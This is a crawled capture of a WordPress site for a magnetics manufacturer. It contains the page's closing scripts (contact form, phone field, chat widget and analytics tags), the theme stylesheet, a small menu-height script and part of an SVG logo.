			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jkmagnetic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.jkmagnetic.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/plugins.js?ver=16.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/menu.js?ver=16.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.js?ver=16.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/jplayer.min.js?ver=16.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/parallax/translate3d.js?ver=16.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/scripts.js?ver=16.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/comment-reply.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/jquery.matchHeight-min.js?ver=1.1" id="jquery.matchHeight-min.js-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1748592439" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jkmagnetic.com/wp-includes/js/wp-emoji-release.min.js?ver=0ecd8c60d782895603d770f48b5bde78"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jkmagnetic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 874191034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/874191034/?guid=ON&script=0"/>
</div>
</noscript>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
document.addEventListener('DOMContentLoaded', function () {
    const textInputs = document.querySelectorAll('.only-text');

    textInputs.forEach(input => {
        input.addEventListener('input', function () {
            this.value = this.value.replace(/[0-9]/g, ''); // remove digits
        });
    });
});
//]]>
</script>
<script>
jQuery(document).ready(function () {
  jQuery(".digit_only").keypress(function (e) {
     if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
           return false;
      }
   });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/style.css?ver=16.6
body_size: 293
content:
/*

Theme Name: Jaykrishna Magnetics

Author: Wolfable Media

Description: The custom jaykrishna magnetics theme by wolfable media

Theme URI: https://www.jkmagnetic.com

Author URI: https://www.wolfable.com

Version: 1.2



All css files are placed in /css/ folder

*/
#Top_bar .menu_wrapper .menu li ul li{
	width: 200px;
}
#Top_bar .menu > li.our_products{
	position:initial;
}
#Top_bar .menu li ul.sub-menu .sub-menu{
	display:none;
	width:890px;
}
#Top_bar .menu li ul.sub-menu .sub-menu li{
	width:33.33%;
	min-height:38px;
	float:left;
}
#Top_bar .menu li ul.sub-menu .sub-menu li a{
	font-size:14px;
	line-height:normal;
} 
#Top_bar .menu_wrapper .menu li ul li ul{
	left: 200px;
}
.right_bg_img  > .vc_column-inner{
	background-position: right top !important;
    padding: 30px 240px 0px 50px !important;
	background-color: #e7e7e7;
}
.bottom_column_gap .wpb_wrapper > div{
	margin-bottom: 15px;
}
.bottom_column_gap .wpb_content_element .wpb_wrapper{
	padding-bottom:35px;
}
.wpcf7 form.sent .wpcf7-response-output{
	clear:both;
}
.intl-tel-input .country-list .country.highlight {
    background-color: rgba(0,0,0,0.8);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1
body_size: -99
content:
/*jQuery(document).ready(function(){
    jQuery('.sub-menu .sub-menu li').matchHeight();
    jQuery('.sub-menu .sub-menu li a').matchHeight();
})*/




function matchHeight() {
  	jQuery('.sub-menu .sub-menu li').matchHeight();
  	jQuery('.sub-menu .sub-menu li a').matchHeight();
}

jQuery(document).ready(function(){
    matchHeight();
});

jQuery(window).resize(function(){
  	 matchHeight();
}); 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg
body_size: 3282
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.999992in" height="0.559992in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1000 560"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:red;stroke-width:3.47244}
    .fil6 {fill:none}
    .fil2 {fill:red}
    .fil3 {fill:#FEFEFE;fill-rule:nonzero}
    .fil5 {fill:#363588;fill-rule:nonzero}
    .fil4 {fill:black;fill-rule:nonzero}
    .fil1 {fill:url(#id4)}
    .fil0 {fill:url(#id5)}
   ]]>
  </style>
     <mask id="id0">
  <radialGradient id="id1" gradientUnits="userSpaceOnUse" cx="16.1024" cy="501.748" r="53.8259" fx="16.1024" fy="501.748">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id1)" x="-2" y="487" width="996.358" height="3.48819"/>
     </mask>
     <mask id="id2">
  <radialGradient id="id3" gradientUnits="userSpaceOnUse" cx="16.1024" cy="566.843" r="53.8259" fx="16.1024" fy="566.843">
   <stop offset="0" style="stop-opacity:1; stop-color:white"/>
   <stop offset="1" style="stop-opacity:0; stop-color:white"/>
  </radialGradient>
      <rect style="fill:url(#id3)" x="-2" y="552" width="996.358" height="3.48819"/>
     </mask>
  <linearGradient id="id4" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="938.583" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#393185"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#234292"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0C54A0"/>
  </linearGradient>
  <linearGradient id="id5" gradientUnits="userSpaceOnUse" x1="344" y1="234.343" x2="992.882" y2="234.343">
   <stop offset="0" style="stop-opacity:1; stop-color:#302594"/>
   <stop offset="0.6" style="stop-opacity:1; stop-color:#193EA3"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#0258B3"/>
  </linearGradient>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2985025323424">
   <g>
    <g>
     <polygon class="fil0" points="344,78 993,78 993,391 344,391 344,355 957,355 957,114 344,114 "/>
     <polygon class="fil1" points="344,132 939,132 939,336 344,336 "/>
     <polygon class="fil2" points="0,78 344,78 344,114 36,114 36,355 344,355 344,391 0,391 "/>
     <polygon class="fil2" points="54,132 344,132 344,336 54,336 "/>
    </g>
    <path class="fil3" d="M151 188l-14 0 0 62c0,16 -6,20 -15,20 -4,0 -7,0 -10,-1l-1 11c3,1 8,2 12,2 16,0 28,-7 28,-32l0 -62z"/>
    <path id="1" class="fil3" d="M214 188l-17 0 -28 93 14 0 8 -27 29 0 8 27 15 0 -29 -93zm-21 55l8 -25c1,-5 3,-12 4,-18l0 0c2,6 3,12 5,18l7 25 -24 0z"/>
    <path id="2" class="fil3" d="M394 227l30 -39 -17 0 -24 33c-2,3 -4,7 -7,10l0 0 0 -43 -14 0 0 93 14 0 0 -34 8 -10 26 44 16 0 -32 -54z"/>
    <path id="3" class="fil3" d="M481 236c10,-3 17,-11 17,-23 0,-8 -3,-14 -8,-18 -5,-6 -14,-8 -26,-8 -8,0 -17,1 -23,2l0 92 14 0 0 -39 9 0c10,0 14,4 17,17 2,11 4,19 6,22l14 0c-2,-4 -4,-13 -7,-25 -2,-10 -6,-17 -13,-19l0 -1zm-26 -5l0 -32c2,-1 5,-1 10,-1 10,0 19,4 19,16 0,10 -7,17 -19,17l-10 0z"/>
    <polygon id="4" class="fil3" points="520,281 534,281 534,188 520,188 "/>
    <path id="5" class="fil3" d="M606 191c-4,-2 -10,-5 -19,-5 -19,0 -31,12 -31,26 0,13 10,21 24,27 11,4 15,9 15,17 0,9 -6,14 -17,14 -7,0 -15,-2 -20,-5l-3 12c4,3 14,5 22,5 21,0 33,-11 33,-27 0,-13 -7,-21 -22,-27 -12,-6 -17,-9 -17,-17 0,-6 4,-13 15,-13 8,0 14,3 17,4l3 -11z"/>
    <polygon id="6" class="fil3" points="697,188 683,188 683,226 645,226 645,188 631,188 631,281 645,281 645,239 683,239 683,281 697,281 "/>
    <path id="7" class="fil3" d="M789 188l-13 0 0 34c0,15 1,27 2,40l-1 0c-4,-10 -9,-21 -15,-31l-24 -43 -15 0 0 93 13 0 0 -35c0,-16 -1,-28 -1,-40l0 0c4,10 10,21 16,31l24 44 14 0 0 -93z"/>
    <path id="8" class="fil3" d="M854 188l-17 0 -29 93 15 0 8 -27 28 0 8 27 15 0 -28 -93zm-21 55l7 -25c2,-5 3,-12 5,-18l0 0c1,6 3,12 4,18l8 25 -24 0z"/>
    <path id="9" class="fil3" d="M308 188l-11 24c-3,7 -6,13 -8,19l-1 0c-2,-6 -5,-12 -8,-19l-11 -24 -16 0 28 54 0 39 14 0 0 -39 29 -54 -16 0z"/>
    <path class="fil4" d="M89 409l-7 0 -5 17c-2,4 -3,9 -4,13l0 0c-1,-4 -2,-9 -4,-13l-5 -17 -7 0 -3 38 6 0 0 -16c1,-5 1,-11 1,-16l0 0c1,5 3,10 4,15l5 17 5 0 5 -18c2,-4 3,-9 4,-14l1 0c0,5 0,11 0,16l1 16 6 0 -3 -38z"/>
    <path id="1" class="fil4" d="M138 409l-7 0 -12 38 6 0 3 -11 12 0 3 11 6 0 -11 -38zm-9 22l3 -10c1,-2 2,-5 2,-7l0 0c1,2 1,5 2,7l3 10 -10 0z"/>
    <path id="2" class="fil4" d="M206 427l-13 0 0 4 7 0 0 11c-1,0 -3,1 -5,1 -7,0 -13,-5 -13,-15 0,-10 6,-15 14,-15 3,0 5,1 7,2l2 -5c-2,-1 -6,-1 -9,-1 -12,0 -20,7 -20,19 0,6 2,19 19,19 4,0 8,-1 11,-1l0 -19z"/>
    <path id="3" class="fil4" d="M263 409l-5 0 0 14c0,6 0,11 0,16l0 0c-1,-4 -3,-8 -6,-12l-10 -18 -6 0 0 38 5 0 0 -14c0,-7 0,-12 0,-17l0 0c2,5 4,9 6,13l10 18 6 0 0 -38z"/>
    <polygon id="4" class="fil4" points="315,442 300,442 300,430 314,430 314,425 300,425 300,414 314,414 314,409 295,409 295,447 315,447 "/>
    <polygon id="5" class="fil4" points="367,409 341,409 341,414 351,414 351,447 357,447 357,414 367,414 "/>
    <polygon id="6" class="fil4" points="395,447 401,447 401,409 395,409 "/>
    <path id="7" class="fil4" d="M456 441c-2,1 -4,2 -7,2 -8,0 -13,-5 -13,-15 0,-10 6,-15 13,-15 3,0 5,1 7,2l1 -5c-1,-1 -4,-2 -8,-2 -11,0 -19,7 -19,20 0,13 7,20 18,20 4,0 7,-1 9,-2l-1 -5z"/>
    <path id="8" class="fil4" d="M514 410c-1,-1 -4,-2 -8,-2 -7,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -3,0 -6,-1 -8,-2l-2 4c2,2 6,3 9,3 9,0 14,-5 14,-12 0,-5 -3,-8 -9,-11 -5,-2 -7,-3 -7,-7 0,-2 2,-5 6,-5 3,0 6,1 7,2l1 -5z"/>
    <path id="9" class="fil4" d="M560 408c-10,0 -17,8 -17,20 0,12 7,20 16,20 9,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c6,0 9,8 9,15 0,8 -3,15 -10,15 -6,0 -10,-7 -10,-15 0,-7 4,-15 11,-15z"/>
    <polygon id="10" class="fil4" points="625,442 611,442 611,409 605,409 605,447 625,447 "/>
    <path id="11" class="fil4" d="M681 409l-6 0 0 23c0,8 -3,11 -8,11 -4,0 -7,-3 -7,-11l0 -23 -6 0 0 23c0,11 5,16 13,16 8,0 14,-5 14,-16l0 -23z"/>
    <polygon id="12" class="fil4" points="735,409 708,409 708,414 719,414 719,447 724,447 724,414 735,414 "/>
    <polygon id="13" class="fil4" points="762,447 768,447 768,409 762,409 "/>
    <path id="14" class="fil4" d="M814 408c-10,0 -16,8 -16,20 0,12 6,20 15,20 10,0 17,-7 17,-20 0,-11 -6,-20 -16,-20zm0 5c7,0 10,8 10,15 0,8 -4,15 -10,15 -7,0 -10,-7 -10,-15 0,-7 3,-15 10,-15z"/>
    <path id="15" class="fil4" d="M886 409l-5 0 0 14c0,6 0,11 1,16l0 0c-2,-4 -4,-8 -7,-12l-10 -18 -6 0 0 38 6 0 0 -14c0,-7 -1,-12 -1,-17l0 0c2,5 4,9 7,13l10 18 5 0 0 -38z"/>
    <path id="16" class="fil4" d="M937 410c-2,-1 -4,-2 -8,-2 -8,0 -12,5 -12,11 0,5 4,9 9,11 5,2 7,4 7,7 0,3 -3,6 -7,6 -4,0 -7,-1 -9,-2l-1 4c2,2 6,3 9,3 9,0 13,-5 13,-12 0,-5 -2,-8 -9,-11 -4,-2 -7,-3 -7,-7 0,-2 2,-5 7,-5 3,0 5,1 7,2l1 -5z"/>
   </g>
   <path class="fil4" d="M972 7c5,0 9,1 14,3 4,3 8,6 10,11 3,4 4,9 4,14 0,5 -1,9 -4,14 -2,4 -6,8 -10,10 -5,3 -9,4 -14,4 -5,0 -10,-1 -14,-4 -5,-2 -8,-6 -11,-10 -2,-5 -3,-9 -3,-14 0,-5 1,-10 3,-14 3,-5 6,-8 11,-11 4,-2 9,-3 14,-3zm0 4c-4,0 -8,1 -12,3 -4,2 -6,5 -9,9 -2,4 -3,8 -3,12 0,4 1,8 3,12 2,3 5,6 9,8 4,2 8,3 12,3 4,0 8,-1 12,-3 3,-2 6,-5 8,-8 2,-4 3,-8 3,-12 0,-4 -1,-8 -3,-12 -2,-4 -5,-7 -9,-9 -3,-2 -7,-3 -11,-3zm-13 39l0 -30 11 0c3,0 6,0 8,1 1,1 2,1 3,3 1,1 2,3 2,4 0,3 -1,4 -3,6 -1,2 -3,3 -6,3 1,0 2,1 3,1 1,2 2,4 4,6l4 6 -6 0 -3 -4c-2,-4 -4,-6 -5,-7 -1,-1 -2,-1 -4,-1l-3 0 0 12 -5 0zm5 -17l6 0c3,0 5,0 6,-1 1,-1 2,-2 2,-3 0,-1 -1,-2 -1,-3 -1,0 -1,-1 -2,-1 -1,-1 -3,-1 -5,-1l-6 0 0 9z"/>
   <polygon class="fil5" points="355,522 339,522 339,536 358,536 358,541 334,541 334,501 358,501 358,505 339,505 339,518 355,518 "/>
   <path id="1" class="fil5" d="M388 531c0,-2 -1,-3 -1,-3 -1,-1 -1,-2 -2,-3 -1,0 -2,-1 -3,-1 -1,0 -2,-1 -3,-1 -1,0 -3,-1 -4,-2 -2,0 -3,-1 -4,-2 -1,-1 -2,-2 -3,-3 -1,-2 -1,-3 -1,-5 0,-1 0,-3 1,-4 1,-2 2,-3 3,-4 1,-1 2,-1 4,-2 1,0 3,0 5,0 1,0 3,0 4,0 2,1 3,2 5,3 1,1 2,2 3,4 0,1 1,3 1,4l-5 0c0,-1 -1,-2 -1,-3 -1,-1 -1,-1 -2,-2 -1,-1 -1,-1 -2,-2 -1,0 -2,0 -3,0 -1,0 -2,0 -3,0 -1,0 -2,1 -3,1 0,1 -1,2 -1,2 -1,1 -1,2 -1,3 0,1 0,2 1,3 0,1 1,2 2,2 1,1 2,1 3,1 1,1 2,1 3,1 1,1 2,1 3,1 1,1 1,1 2,2 1,0 2,1 3,2 1,0 1,1 2,2 1,0 1,1 1,2 1,1 1,2 1,4 0,1 0,3 -1,4 -1,1 -2,3 -3,3 -2,1 -3,2 -5,2 -1,1 -3,1 -4,1 -2,0 -4,0 -5,-1 -2,0 -4,-1 -5,-2 -1,-1 -2,-2 -3,-4 -1,-1 -1,-3 -1,-5l5 0c0,1 0,2 1,3 0,1 1,2 2,3 0,1 1,1 2,1 1,1 3,1 4,1 1,0 2,0 3,-1 1,0 1,0 2,-1 1,0 2,-1 2,-2 0,0 1,-1 1,-2z"/>
   <polygon id="2" class="fil5" points="427,505 415,505 415,541 410,541 410,505 398,505 398,501 427,501 "/>
   <path id="3" class="fil5" d="M433 541l0 -40 9 0c3,0 6,1 8,1 2,1 4,3 5,4 2,2 3,4 4,6 0,2 1,5 1,7l0 3c0,3 -1,5 -1,8 -1,2 -2,4 -4,5 -1,2 -3,3 -5,4 -2,1 -5,2 -8,2l-9 0zm5 -36l0 31 4 0c2,0 4,0 6,-1 1,0 3,-1 4,-3 1,-1 2,-2 2,-4 1,-2 1,-4 1,-6l0 -3c0,-2 0,-4 -1,-5 0,-2 -1,-3 -2,-5 -1,-1 -3,-2 -4,-3 -2,0 -4,-1 -6,-1l-4 0z"/>
   <path id="4" class="fil5" d="M476 537c0,0 0,-1 0,-1 0,-1 0,-1 1,-1 0,-1 1,-1 1,-1 1,0 1,-1 2,-1 0,0 1,1 1,1 1,0 1,0 2,1 0,0 0,0 0,1 1,0 1,1 1,1 0,1 0,1 -1,2 0,0 0,1 0,1 -1,0 -1,1 -2,1 0,0 -1,0 -1,0 -1,0 -1,0 -2,0 0,0 -1,-1 -1,-1 -1,0 -1,-1 -1,-1 0,-1 0,-1 0,-2z"/>
   <polygon id="5" class="fil5" points="550,541 545,541 545,507 535,511 535,507 550,501 550,501 "/>
